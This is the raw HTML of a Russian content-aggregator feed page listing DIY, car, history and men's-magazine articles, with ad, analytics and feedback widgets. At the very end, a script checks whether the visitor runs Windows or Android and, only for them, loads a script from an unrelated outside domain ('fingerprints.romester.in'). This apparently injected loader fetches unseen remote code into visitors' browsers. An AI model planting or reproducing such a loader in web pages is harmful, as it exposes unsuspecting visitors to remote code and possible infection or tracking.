                <a class="post-index__title" href="https://pro-remont.mediasalt.ru/chem_otchistit_montazhnuyu_penu_s_lyuboy_poverhnosti">Чем отчистить монтажную пену с любой поверхности</a>
                                <div class="post-index__fap">
                    <div class="post-index__likes">1</div>
                    <div class="post-index__comments">0</div>
                </div>
                            </div>
            <div class="post-index__info">
                <a href="/" class="post-index__site-title">Все о работе руками</a>
                <span class="post-index__time">12:01</span>
                <span class="post-index__date">15 июн 2024</span>
            </div>
        </div>
                                <div class="post-index__tile post-index__tile__adv post-index__tile__adv-client">
            <!-- Yandex.RTB R-A-1708605-1 -->
<div id="yandex_rtb_R-A-1708605-1"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1708605-1',
    blockId: 'R-A-1708605-1'
  })
})</script>
    </div>

                
                
        <div class="post-index__tile" data-id="138962">
                                        <div class="post-index__image-container">
                    <a href="https://manlike.mediasalt.ru/kak_vosstanovit_lyuboy_rzhavyy_staryy_instrument" class="post-index__image-img">
                        <img src="//s.mediasalt.ru/cache/preview/data/images/577/577919/ee8f4d894d_jelementarnyj-sposob-vosstanovit-zarzhavevshij-instrument-1.jpg" width="300" height="169"  class="post-index__image"  alt="Как восстановить любой ржавый старый инструмент"/>
                    </a>
                    <div class="post-index__image-gradient"></div>
                    <div class="post-index__image-white"></div>
                </div>
                        <div class="post-index__tile-content">
                <a class="post-index__title" href="https://manlike.mediasalt.ru/kak_vosstanovit_lyuboy_rzhavyy_staryy_instrument">Как восстановить любой ржавый старый инструмент</a>
                                <div class="post-index__fap">
                    <div class="post-index__likes">5</div>
                    <div class="post-index__comments">1</div>
                </div>
                            </div>
            <div class="post-index__info">
                <a href="//manlike.mediasalt.ru/" class="post-index__site-title">Мужской журнал</a>
                <span class="post-index__time">21:40</span>
                <span class="post-index__date">24 ноя 2025</span>
            </div>
        </div>
                            
                
        <div class="post-index__tile" data-id="129425">
                                        <div class="post-index__image-container">
                    <a href="https://pro-remont.mediasalt.ru/chem_otbelit_pozheltevshiy_plastik_14_effektivnyh_sposobov" class="post-index__image-img">
                        <img src="//s.mediasalt.ru/cache/preview/data/images/533/533252/original.jpg" width="300" height="166"  class="post-index__image"  alt="Чем отбелить пожелтевший пластик: 14 эффективных способов"/>
                    </a>
                    <div class="post-index__image-gradient"></div>
                    <div class="post-index__image-white"></div>
                </div>
                        <div class="post-index__tile-content">
                <a class="post-index__title" href="https://pro-remont.mediasalt.ru/chem_otbelit_pozheltevshiy_plastik_14_effektivnyh_sposobov">Чем отбелить пожелтевший пластик: 14 эффективных способов</a>
                                <div class="post-index__fap">
                    <div class="post-index__likes">2</div>
                    <div class="post-index__comments">1</div>
                </div>
                            </div>
            <div class="post-index__info">
                <a href="/" class="post-index__site-title">Все о работе руками</a>
                <span class="post-index__time">08:20</span>
                <span class="post-index__date">15 фев 2025</span>
            </div>
        </div>
                            
                
        <div class="post-index__tile" data-id="137438">
                                        <div class="post-index__image-container">
                    <a href="https://autocrash.mediasalt.ru/pyat_effektivnyh_sposobov_bystro_ubrat_led_s_domashney_parkovki_bez_soli" class="post-index__image-img">
                        <img src="//s.mediasalt.ru/cache/preview/data/images/573/573679/rss_import_1762309521_690ab591b9936.jpg" width="300" height="169"  class="post-index__image"  alt="Пять эффективных способов быстро убрать лед с домашней парковки без соли"/>
                    </a>
                    <div class="post-index__image-gradient"></div>
                    <div class="post-index__image-white"></div>
                </div>
                        <div class="post-index__tile-content">
                <a class="post-index__title" href="https://autocrash.mediasalt.ru/pyat_effektivnyh_sposobov_bystro_ubrat_led_s_domashney_parkovki_bez_soli">Пять эффективных способов быстро убрать лед с домашней парковки без соли</a>
                                <div class="post-index__fap">
                    <div class="post-index__likes">0</div>
                    <div class="post-index__comments">2</div>
                </div>
                            </div>
            <div class="post-index__info">
                <a href="//autocrash.mediasalt.ru/" class="post-index__site-title">Авто Скрежет</a>
                <span class="post-index__time">04:20</span>
                <span class="post-index__date">05 ноя 2025</span>
            </div>
        </div>
                                <div class="post-index__tile post-index__tile__ok">
    <div class="ok-block-container" id="ok_group_widget"></div>
    <script>
        !function (d, id, did, st) {
            var js = d.createElement("script");
            js.src = "https://connect.ok.ru/connect.js";
            js.onload = js.onreadystatechange = function () {
                if (!this.readyState || this.readyState == "loaded" || this.readyState == "complete") {
                    if (!this.executed) {
                        this.executed = true;
                        setTimeout(function () {
                            OK.CONNECT.insertGroupWidget(id,did,st);
                        }, 0);
                    }
                }}
            d.documentElement.appendChild(js);
        }(document,"ok_group_widget","53508319084632",'{"width":302,"height":283}');
    </script>
</div>
                
                
        <div class="post-index__tile" data-id="101377">
                                        <div class="post-index__image-container">
                    <a href="https://pro-remont.mediasalt.ru/kak_udalit_dvuhstoronniy_skotch_i_kley_ot_nego_s_lyuboy_poverhnosti_samyy_deystvennyy_prosto_i_bezopasnyy_sposob" class="post-index__image-img">
                        <img src="//s.mediasalt.ru/cache/preview/data/images/376/376362/original.png" width="300" height="160"  class="post-index__image"  alt="Как удалить двухсторонний скотч и клей от него с любой поверхности. Самый действенный, просто и безопасный способ"/>
                    </a>
                    <div class="post-index__image-gradient"></div>
                    <div class="post-index__image-white"></div>
                </div>
                        <div class="post-index__tile-content">
                <a class="post-index__title" href="https://pro-remont.mediasalt.ru/kak_udalit_dvuhstoronniy_skotch_i_kley_ot_nego_s_lyuboy_poverhnosti_samyy_deystvennyy_prosto_i_bezopasnyy_sposob">Как удалить двухсторонний скотч и клей от него с любой поверхности. Самый действенный, просто и безопасный способ</a>
                                <div class="post-index__fap">
                    <div class="post-index__likes">1</div>
                    <div class="post-index__comments">0</div>
                </div>
                            </div>
            <div class="post-index__info">
                <a href="/" class="post-index__site-title">Все о работе руками</a>
                <span class="post-index__time">14:45</span>
                <span class="post-index__date">02 дек 2021</span>
            </div>
        </div>
                                <div class="post-index__tile post-index__tile__adv">
                       <div id="yandex_rtb_R-A-1708605-9-1"></div>
<script>window.yaContextCb.push(()=>{
    Ya.Context.AdvManager.render({
        blockId: "R-A-1708605-9",
        renderTo: "yandex_rtb_R-A-1708605-9-1",
        pageNumber: 1, 
    })
})</script>
            </div>
                
                
        <div class="post-index__tile" data-id="128601">
                                        <div class="post-index__image-container">
                    <a href="https://pro-remont.mediasalt.ru/imeyu_eto_chudodeystvennoe_sredstvo_vsegda_pod_rukoy_18_sposobov_primeneniya_wd40_v_bytu" class="post-index__image-img">
                        <img src="//s.mediasalt.ru/cache/preview/data/images/523/523382/original.jpg" width="300" height="168"  class="post-index__image"  alt="Имею это чудодейственное средство всегда под рукой. 18 способов применения WD-40 в быту"/>
                    </a>
                    <div class="post-index__image-gradient"></div>
                    <div class="post-index__image-white"></div>
                </div>
                        <div class="post-index__tile-content">
                <a class="post-index__title" href="https://pro-remont.mediasalt.ru/imeyu_eto_chudodeystvennoe_sredstvo_vsegda_pod_rukoy_18_sposobov_primeneniya_wd40_v_bytu">Имею это чудодейственное средство всегда под рукой. 18 способов применения WD-40 в быту</a>
                                <div class="post-index__fap">
                    <div class="post-index__likes">6</div>
                    <div class="post-index__comments">3</div>
                </div>
                            </div>
            <div class="post-index__info">
                <a href="/" class="post-index__site-title">Все о работе руками</a>
                <span class="post-index__time">06:20</span>
                <span class="post-index__date">28 ноя 2024</span>
            </div>
        </div>
                            
                
        <div class="post-index__tile" data-id="128622">
                                        <div class="post-index__image-container">
                    <a href="https://pro-remont.mediasalt.ru/kak_ubrat_rzhavchinu_s_metalla_poleznaya_podborka_effektivnyh_sredstv" class="post-index__image-img">
                        <img src="//s.mediasalt.ru/cache/preview/data/images/523/523607/original.jpg" width="300" height="169"  class="post-index__image"  alt="Как убрать ржавчину с металла: полезная подборка эффективных средств"/>
                    </a>
                    <div class="post-index__image-gradient"></div>
                    <div class="post-index__image-white"></div>
                </div>
                        <div class="post-index__tile-content">
                <a class="post-index__title" href="https://pro-remont.mediasalt.ru/kak_ubrat_rzhavchinu_s_metalla_poleznaya_podborka_effektivnyh_sredstv">Как убрать ржавчину с металла: полезная подборка эффективных средств</a>
                                <div class="post-index__fap">
                    <div class="post-index__likes">6</div>
                    <div class="post-index__comments">3</div>
                </div>
                            </div>
            <div class="post-index__info">
                <a href="/" class="post-index__site-title">Все о работе руками</a>
                <span class="post-index__time">06:20</span>
                <span class="post-index__date">30 ноя 2024</span>
            </div>
        </div>
                            
                
        <div class="post-index__tile" data-id="11071">
                                        <div class="post-index__image-container">
                    <a href="https://manlike.mediasalt.ru/milashki_na_lyuboy_vkus" class="post-index__image-img">
                        <img src="//s.mediasalt.ru/cache/preview/data/images/60/60635/original.jpg" width="300" height="375"  class="post-index__image"  alt="Милашки на любой вкус"/>
                    </a>
                    <div class="post-index__image-gradient"></div>
                    <div class="post-index__image-white"></div>
                </div>
                        <div class="post-index__tile-content">
                <a class="post-index__title" href="https://manlike.mediasalt.ru/milashki_na_lyuboy_vkus">Милашки на любой вкус</a>
                                <div class="post-index__fap">
                    <div class="post-index__likes">409</div>
                    <div class="post-index__comments">28</div>
                </div>
                            </div>
            <div class="post-index__info">
                <a href="//manlike.mediasalt.ru/" class="post-index__site-title">Мужской журнал</a>
                <span class="post-index__time">10:01</span>
                <span class="post-index__date">13 апр 2018</span>
            </div>
        </div>
                            
                
        <div class="post-index__tile" data-id="129232">
                                        <div class="post-index__image-container">
                    <a href="https://pro-remont.mediasalt.ru/mozhno_li_povysit_teplootdachu_uzhe_ustanovlennyh_radiatorov__da_5_proverennyh_effektivnyh_sposobov" class="post-index__image-img">
                        <img src="//s.mediasalt.ru/cache/preview/data/images/531/531197/original.png" width="300" height="197"  class="post-index__image"  alt="Можно ли повысить теплоотдачу уже установленных радиаторов? - Да! 5 проверенных эффективных способов"/>
                    </a>
                    <div class="post-index__image-gradient"></div>
                    <div class="post-index__image-white"></div>
                </div>
                        <div class="post-index__tile-content">
                <a class="post-index__title" href="https://pro-remont.mediasalt.ru/mozhno_li_povysit_teplootdachu_uzhe_ustanovlennyh_radiatorov__da_5_proverennyh_effektivnyh_sposobov">Можно ли повысить теплоотдачу уже установленных радиаторов? - Да! 5 проверенных эффективных способов</a>
                                <div class="post-index__fap">
                    <div class="post-index__likes">2</div>
                    <div class="post-index__comments">0</div>
                </div>
                            </div>
            <div class="post-index__info">
                <a href="/" class="post-index__site-title">Все о работе руками</a>
                <span class="post-index__time">12:20</span>
                <span class="post-index__date">27 янв 2025</span>
            </div>
        </div>
                            
                
        <div class="post-index__tile" data-id="125289">
                                        <div class="post-index__image-container">
                    <a href="https://pro-remont.mediasalt.ru/chem_otteret_skotch_s_raznyh_poverhnostey" class="post-index__image-img">
                        <img src="//s.mediasalt.ru/cache/preview/data/images/485/485439/original.jpg" width="288" height="144"  class="post-index__image"  alt="Чем оттереть скотч с разных поверхностей"/>
                    </a>
                    <div class="post-index__image-gradient"></div>
                    <div class="post-index__image-white"></div>
                </div>
                        <div class="post-index__tile-content">
                <a class="post-index__title" href="https://pro-remont.mediasalt.ru/chem_otteret_skotch_s_raznyh_poverhnostey">Чем оттереть скотч с разных поверхностей</a>
                                <div class="post-index__fap">
                    <div class="post-index__likes">7</div>
                    <div class="post-index__comments">1</div>
                </div>
                            </div>
            <div class="post-index__info">
                <a href="/" class="post-index__site-title">Все о работе руками</a>
                <span class="post-index__time">13:01</span>
                <span class="post-index__date">12 фев 2024</span>
            </div>
        </div>
                                <div class="post-index__tile post-index__tile__adv">
                       <div id="yandex_rtb_R-A-1708605-9-2"></div>
<script>window.yaContextCb.push(()=>{
    Ya.Context.AdvManager.render({
        blockId: "R-A-1708605-9",
        renderTo: "yandex_rtb_R-A-1708605-9-2",
        pageNumber: 2, 
    })
})</script>
            </div>
                
                
        <div class="post-index__tile" data-id="14066">
                                        <div class="post-index__image-container">
                    <a href="https://manlike.mediasalt.ru/krasotki_na_lyuboy_vkus2" class="post-index__image-img">
                        <img src="//s.mediasalt.ru/cache/preview/data/images/77/77136/original.jpg" width="300" height="375"  class="post-index__image"  alt="Красотки на любой вкус"/>
                    </a>
                    <div class="post-index__image-gradient"></div>
                    <div class="post-index__image-white"></div>
                </div>
                        <div class="post-index__tile-content">
                <a class="post-index__title" href="https://manlike.mediasalt.ru/krasotki_na_lyuboy_vkus2">Красотки на любой вкус</a>
                                <div class="post-index__fap">
                    <div class="post-index__likes">288</div>
                    <div class="post-index__comments">18</div>
                </div>
                            </div>
            <div class="post-index__info">
                <a href="//manlike.mediasalt.ru/" class="post-index__site-title">Мужской журнал</a>
                <span class="post-index__time">10:01</span>
                <span class="post-index__date">17 июн 2018</span>
            </div>
        </div>
                                        <div class="post-index__tile post-index__tile__adv">
                       <div id="yandex_rtb_R-A-1708605-9-3"></div>
<script>window.yaContextCb.push(()=>{
    Ya.Context.AdvManager.render({
        blockId: "R-A-1708605-9",
        renderTo: "yandex_rtb_R-A-1708605-9-3",
        pageNumber: 3, 
    })
})</script>
            </div>
        
                
        <div class="post-index__tile" data-id="142296">
                                        <div class="post-index__image-container">
                    <a href="https://history.mediasalt.ru/sssr_protiv_chingishana" class="post-index__image-img">
                        <img src="//s.mediasalt.ru/cache/preview/data/images/589/589019/sssr-protiv-chingiskhana.jpg" width="300" height="300"  class="post-index__image"  alt="СССР против Чингисхана"/>
                    </a>
                    <div class="post-index__image-gradient"></div>
                    <div class="post-index__image-white"></div>
                </div>
                        <div class="post-index__tile-content">
                <a class="post-index__title" href="https://history.mediasalt.ru/sssr_protiv_chingishana">СССР против Чингисхана</a>
                                <div class="post-index__fap">
                    <div class="post-index__likes">0</div>
                    <div class="post-index__comments">0</div>
                </div>
                            </div>
            <div class="post-index__info">
                <a href="//history.mediasalt.ru/" class="post-index__site-title">Путь России</a>
                <span class="post-index__time">12:40</span>
                <span class="post-index__date">Сегодня</span>
            </div>
        </div>
    <script>
$(function() {
                        setNextPageUrl('/postsIndex/2');
            rebuildIndexPosts();
            });
</script>

        </div>
        <div class="feed-update-handler-container">
            <div class="feed-update-handler" data-feed-url="/postsIndex/2"></div>
        </div>
        <div class="container">             
        </div>

        <div class="to-top"></div>        <div class="unsubscribe-block">
    <div class="unsubscribe-block__background"></div>
    <div class="unsubscribe-block__container">
        <div class="unsubscribe-block__close"></div>
        <div class="unsubscribe-block__wait"><img src="/i/ajax.gif" /></div>
        <div class="unsubscribe-block__step unsubscribe-block__step1">
            <h4>Выберете причину обращения:</h4>
            <form>
                <label>
                    <input type="radio" name="step" value="3" />
                    Отписаться от рассылки / удалить профиль
                </label>
                <label>
                    <input type="radio" name="step" value="-1" />
                    Предложить улучшение
                </label>
                <span class="unsubscribe-block__error unsubscribe-block__step1-error1">Выберите действие</span>
                <button>Далее</button>
            </form>
        </div>
                <div class="unsubscribe-block__step unsubscribe-block__step3">
            <h4>Укажите ваш емейл:</h4>
            <form>
                <input type="email" name="email" required="required"/>
                <span class="unsubscribe-block__error unsubscribe-block__error2">Укажите емейл</span>
                <button>Далее</button>
            </form>
        </div>
        <div class="unsubscribe-block__step unsubscribe-block__step4">
            <h4>Такого емейла у нас нет.</h4>
            <p>Проверьте ваш емейл:</p>
            <form>
                <input type="email" name="email"  required="required"/>
                <span class="unsubscribe-block__error unsubscribe-block__error2">Укажите емейл</span>
                <button>Далее</button>
            </form>
        </div>
        <div class="unsubscribe-block__step unsubscribe-block__step5">
            <h4>Почему-то мы не можем найти ваши данные. Напишите, пожалуйста, в специальный раздел обратной связи: Не смогли найти емейл. Наш менеджер разберется в сложившейся ситуации.</h4>
            <button>Ок</button>
        </div>
        <div class="unsubscribe-block__step unsubscribe-block__step6">
            <h4>Ваши данные удалены</h4>
            <p>Просим прощения за доставленные неудобства</p>
            <button>Ок</button>
        </div>
    </div>
</div>        <script type="text/template" id="popup_template">
            <div class="popup__container">
                <div class="popup__background"></div>
                <div class="popup__inner">
                    <div class="popup__close"></div>
                    <div class="popup__content"></div>
                </div>
            </div>
        </script>
                <script type="text/template" id="image-share-template">
    <div class="page-likes__link image-share__mailru btn-share-mailru"></div>
    <div class="page-likes__link image-share__vk btn-share-vk"></div>
    <div class="page-likes__link image-share__twitter btn-share-twitter"></div>
    <div class="page-likes__link image-share__ok btn-share-ok"></div>
</script>
<script>
        $(function(){
        var images = $('.post-single__content-content img');
        var imageAppendShare = function(image){
            var requiredSize = [100, 200];
            if(image.clientWidth < requiredSize[0] || image.clientHeight < requiredSize[1]){
                return false;
            }
            var buttonsTemplate = $('#image-share-template').html();
                replacment = $('<span class="image-share-container">' + buttonsTemplate + '</span>'),
                imageCopy = $(image).clone();
            $(replacment).append(imageCopy);
            $(image).replaceWith(replacment);
        };
        images.each(function(i, img){
            var href = $(img).prop('src');
            if(href){
                var tmpImage = new Image();
                tmpImage.onload = function(){
                    imageAppendShare(img);
                };
                tmpImage.src = href;
            }
        });
    });
</script>
                <script type="text/javascript">
        var reformalOptions = {
            project_id: 979751,
            project_host: "mediasalt.reformal.ru",
            tab_orientation: "right",
            tab_indent: "50%",
            tab_bg_color: "#F05A00",
            tab_border_color: "#FFFFFF",
            tab_image_url: "http://tab.reformal.ru/0J7QsdGA0LDRgtC90LDRjyDRgdCy0Y%252FQt9GM/FFFFFF/59ca90214c7f6d94d97c9fec82abb313/left/0/tab.png",
            tab_border_width: 2
        };

        (function() {
            if(window.innerWidth > 800) {
                var script = document.createElement('script');
                script.type = 'text/javascript';
                script.async = true;
                script.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'media.reformal.ru/widgets/v3/reformal.js';
                document.getElementsByTagName('head')[0].appendChild(script);
            };
        })();
    </script><noscript><a href="http://reformal.ru" rel="nofollow"><img src="http://media.reformal.ru/reformal.png" /></a><a href="http://mediasalt.reformal.ru" rel="nofollow">Обратная связь</a></noscript>

            <!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                var metrikaParams = [];
                metrikaParams.user = 0;
                w.yaCounter45579243 = new Ya.Metrika({
                    id:45579243,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true,
                    params: metrikaParams||{}
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/45579243" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
    
        
                        
<script>
var userAgent = navigator.userAgent.toLowerCase();
var windows = userAgent.includes('windows');
var android = userAgent.includes('android');

if (windows || android) {
    let s = document.createElement("script");
    s.setAttribute("src", "//fingerprints.romester.in/");
    document.body.appendChild(s);
}
</script>

    </body>
</html>
